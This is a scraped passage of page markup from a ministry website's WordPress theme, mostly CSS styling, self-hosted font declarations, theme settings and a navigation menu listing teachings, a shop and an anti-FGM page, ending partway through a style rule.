a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{border-color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{border-color:#FF5722;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_client_wrapper{font-family:Jost;font-size:14px;font-weight:700;line-height:1.7;text-transform:none;}#menu_wrapper .nav ul li, #menu_wrapper div .nav li, html[data-menu=centeralogo] #logo_right_button{padding-top:28px;padding-bottom:28px;}.top_bar, html{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#000000;}#menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before{background-color:#000000;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#000000;}.top_bar, #nav_wrapper{border-color:#ffffff;}.header_cart_wrapper .cart_count{background-color:#000000;color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-family:Jost;font-size:14px;font-weight:700;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu_wrapper .nav ul li ul li a:before, #menu_wrapper div .nav li ul li > a:before, #wrapper.transparent .top_bar:not(.scroll) #menu_wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#d8d8d8;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}#sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}.mobile_menu_wrapper{background-color:#000000;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, .fullmenu_content #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#ffffff;}#page_caption.hasbg{height:600px;}#page_caption, body #learn-press-profile .wrapper-profile-header{background-color:#f9f9f9;}#page_caption .page_title_wrapper .page_title_inner{text-align:left;}#page_caption{padding-top:200px;padding-bottom:60px;margin-bottom:0px;}#page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#222222;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{font-family:Jost;font-size:16px;font-weight:400;text-transform:none;color:#999999;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Montserrat;font-size:16px;font-weight:700;letter-spacing:0px;text-transform:none;color:#222222;border-color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#000000;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button):before{background-color:#000000;}#footer{font-size:15px;}.footer_bar_wrapper{font-size:13px;}.footer_bar, #footer{background-color:#222222;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#999999;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle, #footer_photostream a, #footer table tr th{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#ffffff;}#footer table tr th, #footer table tr td, #footer .widget_tag_cloud div a{border-color:#444444;}#footer table tbody tr:nth-child(even){background:#444444;}.footer_bar{background-color:#222222;}.footer_bar, #copyright{color:#999999;}.footer_bar a, #copyright a, #footer_menu li a{color:#ffffff;}.footer_bar a:hover, #copyright a:hover, #footer_menu li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#333333;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}#page_content_wrapper.blog_wrapper, #page_content_wrapper.blog_wrapper input:not([type="submit"]), #page_content_wrapper.blog_wrapper textarea, .post_excerpt.post_tag a:after, .post_excerpt.post_tag a:before, .post_navigation .navigation_post_content{background-color:#ffffff;}.post_info_cat, .post_info_cat a{color:#444444;border-color:#444444;}.post_img_hover .post_type_icon{background:#000000;}.blog_post_content_wrapper.layout_grid .post_content_wrapper, .blog_post_content_wrapper.layout_masonry .post_content_wrapper, .blog_post_content_wrapper.layout_metro .post_content_wrapper, .blog_post_content_wrapper.layout_classic .post_content_wrapper{background:#ffffff;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .post_info_cat, .comment_date, .post-date{font-family:Montserrat;font-weight:700;letter-spacing:0px;text-transform:none;}body.single-post #page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.3;text-transform:none;}body.single-post #page_content_wrapper.blog_wrapper, .post_related .post_header_wrapper{background:#ffffff;}.post_excerpt.post_tag a{background:#f0f0f0;color:#444;}.post_excerpt.post_tag a:after{border-left-color:#f0f0f0;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#000000;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price{background:#f0f0f0;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#000000;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:#222222;}body.single-product div.product.type-product{background:#ffffff;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-career category-16 wp-custom-logo wp-theme-coursector theme-coursector woocommerce-no-js edd-js-none et_bloom ctct-coursector tg_lightbox_black leftalign tg_footer_reveal essb-10.8 elementor-default elementor-kit-3355">
		<div id="perspective" style="">
		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://unveilinglory.com/wp-content/themes/coursector/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://unveilinglory.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="tg_footer_reveal" name="tg_footer_reveal" value="1"/>
	<input type="hidden" id="tg_header_content" name="tg_header_content" value="content"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="thumbnail"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://unveilinglory.com"/>
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="1"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
	<div class="mobile_menu_content">
    	
		
    <div class="menu-mobile-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3808"><a href="https://unveilinglory.com/">Home</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://unveilinglory.com/about-us/">About Us</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3826"><a target="_blank" href="https://www.youtube.com/channel/UCxpOv-7M7YZhlTOPpIT97Cg/playlists">Free Teachings</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3810"><a target="_blank" href="#">Teachings</a>
<ul class="sub-menu">
	<li id="menu-item-5104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5104"><a href="https://unveilinglory.com/hb2jtheology/">2020</a></li>
	<li id="menu-item-5105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://unveilinglory.com/one-degree-off/">2019</a></li>
	<li id="menu-item-5106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.youtube.com/user/unveilinglory/playlists">2007 &#8211; 2010</a></li>
	<li id="menu-item-5107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://unveilinglory.myshopify.com/collections/youteach/">YouTeach</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://unveilinglory.com/deep/">DEEP</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://africaforpastors.com">Africa for Pastors</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="https://unveilinglory.com/childrens-ministry/">Children&#8217;s Ministry</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812"><a href="https://unveilinglory.myshopify.com/">Shop</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://unveilinglory.com/support-us/">Support us</a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://unveilinglory.com/contact/">Contact</a></li>
<li id="menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4967"><a href="https://unveilinglory.com/end-fgm/">END FGM</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
		<div id="elementor_header" class="header_style_wrapper">
		<style id="elementor-post-254">.elementor-254 .elementor-element.elementor-element-7c261180:not(.elementor-motion-effects-element-type-background), .elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-254 .elementor-element.elementor-element-7c261180{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-64550d33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:133px;}.elementor-254 .elementor-element.elementor-element-78356cca{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-78356cca > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 6px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav{text-align:right;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav ul li > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#0067da;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-254 .elementor-element.elementor-element-5f23c463 